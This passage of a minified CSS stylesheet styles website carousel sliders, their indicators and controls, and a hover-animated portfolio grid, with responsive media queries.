.carousel-control:hover{color:#fff;background:#ea2c58}.prlx_072_slide{top:25%!important;left:10%!important;bottom:0;margin:0;width:600px;padding:10px;position:absolute;list-style-type:none}.prlx_072_slide_right{text-align:right;right:10%!important;left:auto!important}.prlx_072_slide_center{margin:auto;text-align:center;right:0!important;left:0!important}.prlx_072_slide>h5,.prlx_072_slide>h1,.prlx_072_slide>p,.prlx_072_slide>a{margin:0;padding:0;color:#333;display:block;text-shadow:none;letter-spacing:1px;text-transform:uppercase;font-family:'Alegreya Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_072_slide>h5{font-size:16px;font-weight:500}.prlx_072_slide>h1{font-size:100px;font-weight:900}.prlx_072_slide>h1>span{color:#ea2c58}.prlx_072_slide>p{font-size:20px;font-weight:500;margin-bottom:40px}.prlx_072_slide>a{width:150px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;position:relative;text-align:center;background:#ea2c58;text-decoration:none;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.prlx_072_slide_right>a{margin-left:auto}.prlx_072_slide_center>a{margin:auto}.prlx_072_slide>a:before{right:15px;content:"\f105";position:absolute;font-family:FontAwesome}.prlx_072_slide>a:hover,.prlx_072_slide>a:active{color:#fff;background:#333}@media only screen and (max-width:480px){.ps_indicators_reddish_num>.carousel-indicators{display:none}.ps_control_reddish_rbox .carousel-control{display:none}.prlx_072_slide{width:80%;top:5%!important;left:5%!important}.prlx_072_slide_right{right:5%!important;left:auto!important}.prlx_072_slide_center{margin:auto;right:0!important;left:0!important}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_reddish_num>.carousel-indicators{display:none}.prlx_072_slide{width:80%}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}@media(min-width:601px) and (max-width:900px){.prlx_072_slide{width:80%}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}#parallax_073{overflow:hidden;max-height:658px;position:relative;background:rgba(0,0,0,0.7)}#parallax_073:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_073:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_073>.carousel-inner>.item{overflow:hidden}.prlx_073_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_073_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_073_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_073_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_073_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_073_bg_img{max-height:550px}}.ps_indicators_ylow_num>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_ylow_num>.carousel-indicators li{min-width:25px;width:auto;height:25px;border:0;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;line-height:25px;text-align:center;background:#feff39;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_ylow_num>.carousel-indicators .active{min-width:25px;width:auto;opacity:1;height:25px;border:0;margin:1px;text-indent:0;color:#feff39;background:#090902}.ps_indicators_ylow_num>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_ylow_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_ylow_box .carousel-control{top:3%;width:25px;opacity:.5;height:25px;z-index:100;bottom:auto;color:#090902;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:#feff39;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_ylow_box .carousel-control.left{left:auto;right:56px}.ps_control_ylow_box .carousel-control.right{left:auto;right:30px}.ps_control_ylow_box .carousel-control:hover{opacity:1;color:#feff39;background:#090902}.prlx_073_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:center;position:absolute;background:rgba(0,0,0,0.7)}.prlx_073_slide>h1,.prlx_073_slide>p,.prlx_073_slide>a,.prlx_073_slide>span{left:0;right:0;padding:0;margin:auto;color:#fff;display:block;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_073_slide>span{width:325px;height:325px;top:150px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:75px;height:75px;content:' ';position:absolute;border-style:solid;border-color:rgba(255,255,255,0.2)}.prlx_073_slide>span:before{top:0;left:0;border-width:3px 0 0 3px}.prlx_073_slide>span:after{top:0;right:0;border-width:3px 3px 0 0}.prlx_073_slide>span>:first-child:before{right:0;bottom:0;border-width:0 3px 3px 0}.prlx_073_slide>span>:first-child:after{left:0;bottom:0;border-width:0 0 3px 3px}.prlx_073_slide>h1{width:90%;font-size:40px;font-weight:600;top:200px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>h1>span{color:#090902;padding:0 10px;margin-left:7px;font-weight:400;background:#feff39}.prlx_073_slide>p{width:80%;font-size:14px;font-weight:500;top:290px!important;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>a{width:150px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;text-align:center;top:400px!important;text-decoration:none;border:2px solid #fff;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>a:before{right:15px;content:"\f105";position:absolute;font-family:FontAwesome}.prlx_073_slide>a:hover,.prlx_073_slide>a:active{color:#090902;background:#feff39;border:2px solid #feff39}@media only screen and (max-width:480px){.ps_indicators_ylow_num>.carousel-indicators{display:none}.ps_control_ylow_box .carousel-control{display:none}.prlx_073_slide>span{width:100px;height:100px;top:30px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:25px;height:25px}.prlx_073_slide>h1{font-size:12px;top:15px!important}.prlx_073_slide>p{width:90%;font-size:8px;font-weight:500;top:55px!important}.prlx_073_slide>a{width:150px;height:30px;line-height:30px;top:135px!important;border:1px solid #fff}}@media(min-width:481px) and (max-width:600px){.ps_indicators_ylow_num>.carousel-indicators{display:none}.prlx_073_slide>span{width:175px;height:175px;top:20px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:25px;height:25px}.prlx_073_slide>h1{font-size:14px;top:70px!important}.prlx_073_slide>p{width:90%;font-size:8px;font-weight:500;top:100px!important}.prlx_073_slide>a{width:150px;height:30px;line-height:30px;top:165px!important;border:1px solid #fff}}@media(min-width:601px) and (max-width:767px){.prlx_073_slide>span{width:275px;height:275px;top:20px!important}.prlx_073_slide>h1{font-size:25px;top:60px!important}.prlx_073_slide>p{width:85%;font-size:12px;top:125px!important}.prlx_073_slide>a{top:220px!important}}@media(min-width:768px) and (max-width:900px){.prlx_073_slide>span{top:50px!important}.prlx_073_slide>h1{top:70px!important}.prlx_073_slide>p{top:185px!important}.prlx_073_slide>a{top:320px!important}}@media(min-width:901px) and (max-width:1150px){.prlx_073_slide>span{top:90px!important}.prlx_073_slide>h1{top:100px!important}.prlx_073_slide>p{top:225px!important}.prlx_073_slide>a{top:350px!important}}#parallax_074{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_074:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_074:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_074>.carousel-inner>.item{overflow:hidden}.prlx_074_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_074_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_074_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_074_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_074_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_074_bg_img{max-height:550px}}.ps_indicators_brown>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:35px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_brown>.carousel-indicators li{width:15px;height:15px;border:0;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;text-align:center;background:transparent;border:2px solid #E5AE49;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_brown>.carousel-indicators .active{width:15px;opacity:1;height:15px;border:0;margin:1px;text-indent:0;background:#E5AE49}.ps_indicators_brown>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_brown>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_brown .carousel-control{top:45%;width:40px;opacity:.5;height:40px;z-index:100;bottom:auto;color:#e5ae49;font-size:18px;cursor:pointer;font-weight:400;overflow:hidden;line-height:41px;text-shadow:none;position:absolute;background:transparent;border:2px solid #e5ae49;-webkit-font-smoothing:antialiased;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_brown .carousel-control.left{left:1%}.ps_control_brown .carousel-control.right{right:1%}.ps_control_brown .carousel-control:hover{opacity:1;color:#E5AE49;background:transparent}.prlx_074_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:left;position:absolute;background:rgba(0,0,0,0.4)}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{right:0;padding:0;width:450px;color:#fff;display:block;text-shadow:none;position:relative;text-align:left;letter-spacing:1px;left:180px!important;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{text-align:right;left:auto!important;right:180px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span{width:550px;height:325px;position:relative;top:130px!important;left:100px!important}.prlx_074_slide_right>span{left:auto!important;right:80px!important}.prlx_074_slide_center>span{margin-left:auto;margin-right:auto;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:50px;height:50px;content:' ';position:absolute;border-style:solid;border-color:rgba(255,255,255,1)}.prlx_074_slide>span:before{top:0;left:0;border-width:2px 0 0 2px}.prlx_074_slide>span:after{top:0;right:0;border-width:2px 2px 0 0}.prlx_074_slide>span>:first-child:before{right:0;bottom:0;border-width:0 2px 2px 0}.prlx_074_slide>span>:first-child:after{left:0;bottom:0;border-width:0 0 2px 2px}.prlx_074_slide>h1{font-size:40px;font-weight:600;top:180px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>h1>span{color:#E5AE49;padding:0;margin-left:15px;font-weight:400;text-transform:lowercase;border-bottom:2px solid #E5AE49}.prlx_074_slide>p{font-size:17px;font-weight:500;text-transform:none;top:260px!important;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>a{width:100px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;text-align:center;border-radius:3px;background:#E5AE49;top:375px!important;text-decoration:none;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>a:hover,.prlx_074_slide>a:active{color:#E5AE49;background:#fff}@media only screen and (max-width:480px){.ps_indicators_brown>.carousel-indicators{display:none}.ps_control_brown .carousel-control{display:none}.prlx_074_slide>span{width:265px;height:165px;top:10px!important;left:10px!important}.prlx_074_slide_right>span{left:auto!important;right:10px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important;height:160px}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:220px;left:50px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:50px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:20px!important}.prlx_074_slide>p{font-size:11px;top:70px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:140px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_brown>.carousel-indicators{display:none}.ps_control_brown .carousel-control{display:none}.prlx_074_slide>span{width:265px;height:170px;top:30px!important;left:40px!important}.prlx_074_slide_right>span{left:auto!important;right:40px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:220px;left:80px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:80px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:40px!important}.prlx_074_slide>p{font-size:11px;top:90px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:160px!important}}@media(min-width:601px) and (max-width:767px){.prlx_074_slide>span{width:300px;height:190px;top:50px!important;left:60px!important}.prlx_074_slide_right>span{left:auto!important;right:60px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:240px;left:110px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:110px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:65px!important}.prlx_074_slide>p{font-size:11px;top:125px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:185px!important}}@media(min-width:768px) and (max-width:1100px){.prlx_074_slide>span{top:50px!important}.prlx_074_slide>h1{top:90px!important}.prlx_074_slide>p{top:170px!important}.prlx_074_slide>a{top:290px!important}}#parallax_075{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_075:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_075:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_075>.carousel-inner>.item{overflow:hidden}.prlx_075_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media only screen and (max-width:380px){.prlx_075_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_075_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_075_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_075_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_075_bg_img{max-height:550px}}.ps_indicators_gray_lg>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:40px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_gray_lg>.carousel-indicators li{width:35px;height:35px;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;text-align:center;background:transparent;border:2px solid #b2b2b2;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_indicators_gray_lg>.carousel-indicators .active{width:35px;opacity:1;height:35px;border:2px solid #b2b2b2;margin:1px;text-indent:0;background:#b2b2b2}.ps_indicators_gray_lg>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_gray_lg>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_gray_lg .carousel-control{top:45%;width:65px;opacity:.5;height:65px;z-index:100;bottom:auto;color:#fff;font-size:30px;cursor:pointer;font-weight:400;overflow:hidden;line-height:65px;text-shadow:none;position:absolute;background:#b2b2b2;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_control_gray_lg .carousel-control.left{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0}.ps_control_gray_lg .carousel-control.right{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px}.ps_control_gray_lg .carousel-control:hover{opacity:1;color:#fff;background:#b2b2b2}.prlx_075_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:left;position:absolute;background:rgba(0,0,0,0.4)}.prlx_075_slide>h1,.prlx_075_slide>a{right:0;padding:0;width:80%;color:#fff;display:block;text-align:left;text-shadow:none;position:relative;letter-spacing:1px;left:180px!important;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{text-align:right;left:auto!important;right:180px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:80px;font-weight:900;top:80px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.prlx_075_slide>h1>span{padding:0;color:#b2b2b2;margin-left:15px;text-transform:uppercase}.prlx_075_slide>a{width:200px;height:50px;color:#fff;font-size:20px;font-weight:300;line-height:50px;text-align:center;border-radius:3px;background:#b2b2b2;top:375px!important;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.prlx_075_slide>a:hover,.prlx_075_slide>a:active{color:#b2b2b2;background:#fff}@media only screen and (max-width:480px){.ps_indicators_gray_lg>.carousel-indicators{display:none}.ps_control_gray_lg .carousel-control{display:none}.prlx_075_slide>h1,.prlx_075_slide>a{left:40px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:40px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:20px;top:10px!important}.prlx_075_slide>a{width:150px;height:30px;line-height:30px;top:120px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_gray_lg>.carousel-indicators{display:none}.ps_control_gray_lg .carousel-control{display:none}.prlx_075_slide>h1,.prlx_075_slide>a{left:75px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:75px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:20px;top:20px!important}.prlx_075_slide>a{width:150px;height:30px;line-height:30px;top:130px!important}}@media(min-width:601px) and (max-width:767px){.prlx_075_slide>h1,.prlx_075_slide>a{left:95px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:95px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:30px;top:25px!important}.prlx_075_slide>a{width:150px;height:40px;line-height:40px;top:150px!important}}@media(min-width:768px) and (max-width:900px){.prlx_075_slide>h1,.prlx_075_slide>a{left:110px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:110px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:45px;top:75px!important}.prlx_075_slide>a{top:250px!important}}@media(min-width:901px) and (max-width:1100px){.prlx_075_slide>h1,.prlx_075_slide>a{left:140px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:140px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:50px;top:75px!important}.prlx_075_slide>a{top:250px!important}}@media(min-width:1101px) and (max-width:1250px){.prlx_075_slide>h1{font-size:70px}}.portfolio_076_content{background:rgba(67,161,212,0.9)}.portfolio_076{overflow:hidden;position:relative;padding:20px 20px}.portfolio_076>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_076>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_076>.carousel-inner>.item{overflow:hidden}.portfolio_076>.carousel-inner>.item>.row{margin:0}.portfolio_076_control_button .carousel-control{top:115px;width:35px;opacity:.5;height:35px;z-index:100;bottom:auto;color:#666;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:transparent;border:1px solid #666;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.portfolio_076_control_button .carousel-control.left{left:auto;right:62px}.portfolio_076_control_button .carousel-control.right{right:25px}.portfolio_076_control_button .carousel-control:hover{opacity:1;color:#fff;background:#666}.portfolio_076_header>h1,.portfolio_076_header>p,.portfolio_076_content>h5>a,.portfolio_076_content>ul>li>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_076_header{width:35%;text-align:center;margin:0 auto 50px auto}.portfolio_076_header>h1{color:#666;font-weight:600;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_076_header>h1:after{left:0;right:0;width:30%;content:"";height:1px;margin:auto;bottom:-15px;position:absolute;background:#666}.portfolio_076_header>p{color:#666;font-size:12px;font-weight:600}.portfolio_076_grid{padding:5px 5px}.portfolio_076_grid_mov_2{padding:0}.portfolio_076_grid_mov_2>.row{margin:0}.portfolio_076_grid_mov_2>.row>div{padding:5px 5px}.portfolio_076_wrapper{overflow:hidden;position:relative}.portfolio_076_wrapper>img{width:100%}.portfolio_076_content{top:0;bottom:0;opacity:0;left:-100%;width:100%;padding:10px;visibility:hidden;text-align:center;position:absolute;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.portfolio_076_wrapper:hover>.portfolio_076_content{left:0;opacity:1;visibility:visible}.portfolio_076_content>h5{margin:10% 0 0 0}.portfolio_076_content>h5>a{color:#fff;font-size:12px;font-weight:600;text-decoration:none;text-transform:uppercase}.portfolio_076_content>ul{padding:0;list-style-type:none}.portfolio_076_content>ul>li{display:inline-block}.portfolio_076_content>ul>li>a{color:#fff;font-size:11px;font-weight:400;text-decoration:none;text-transform:capitalize}.portfolio_076_link{left:5px;bottom:5px;position:absolute}.portfolio_076_link>a{width:35px;height:35px;color:#fff;text-shadow:none;line-height:35px;display:inline-block;border:1px solid #fff;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.portfolio_076_link>a:hover{color:#43a1d4;background:#fff}.portfolio_076_content_col_2>h5{margin-top:20%}.portfolio_076_content_col_2>h5>a{font-size:50px}.portfolio_076_content_col_2>ul>li>a{font-size:14px}.portfolio_076_content_col_3>h5{margin-top:20%}.portfolio_076_content_col_3>h5>a{font-size:35px}.portfolio_076_content_col_3>ul>li>a{font-size:14px}.portfolio_076_content_col_4>h5{margin-top:20%}.portfolio_076_content_col_4>h5>a{font-size:25px}.portfolio_076_content_col_4_mov_2>h5{margin-top:20%}.portfolio_076_content_col_4_mov_2>h5>a{font-size:25px}@media only screen and (max-width:480px){.portfolio_076_control_button .carousel-control{display:none}.portfolio_076_header{width:100%;margin:0 auto 25px auto}.portfolio_076_content>h5{margin-top:18%}.portfolio_076_content>h5>a{font-size:20px}.portfolio_076_content>ul>li>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.portfolio_076_header{width:60%}.portfolio_076_content>h5{margin-top:20%}.portfolio_076_content>h5>a{font-size:35px}.portfolio_076_content>ul>li>a{font-size:18px}}@media(min-width:768px) and (max-width:991px){.portfolio_076_header{width:60%}.portfolio_076_content_col_2>h5>a{font-size:30px}.portfolio_076_content_col_3>h5{margin-top:5%}.portfolio_076_content_col_3>h5>a{font-size:20px}.portfolio_076_content_col_3>ul>li>a{font-size:14px}.portfolio_076_content_col_4_mov_2>h5{margin:5% 0 0 0}.portfolio_076_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_076_content_col_4_mov_2>ul{font-size:0}.portfolio_076_content_col_6_mov_2{padding:3px}.portfolio_076_content_col_6_mov_2>h5{margin:0}.portfolio_076_content_col_6_mov_2>h5>a{font-size:10px}.portfolio_076_content_col_6_mov_2>ul{font-size:0}.portfolio_076_content_col_6_mov_2>ul>li>a{font-size:9px}.portfolio_076_content_col_6_mov_2>.portfolio_076_link{left:1px;bottom:1px}.portfolio_076_content_col_6_mov_2>.portfolio_076_link>a{width:20px;height:20px;line-height:20px}}@media(min-width:992px) and (max-width:1225px){.portfolio_076_header{width:45%}.portfolio_076_content>h5{margin:7% 0 0 